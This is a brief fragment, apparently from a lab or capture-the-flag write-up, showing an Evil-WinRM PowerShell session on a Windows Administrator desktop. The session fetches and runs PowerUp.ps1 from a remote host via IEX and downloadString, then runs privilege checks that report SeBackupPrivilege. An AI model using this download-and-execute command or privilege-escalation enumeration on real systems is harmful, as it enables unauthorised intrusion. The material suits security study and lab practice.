 *Evil-WinRM* PS C:\Users\Administrator\Desktop> IEX(New-Object Net.WebClient).downloadString("http://10.10.14.18/PowerUp.ps1")
*Evil-WinRM* PS C:\Users\Administrator\Desktop> Invoke-AllChecks
Privilege   : SeBackupPrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 1424
ProcessId   : 1000
Name        : 1000
Check       : Process Token Privileges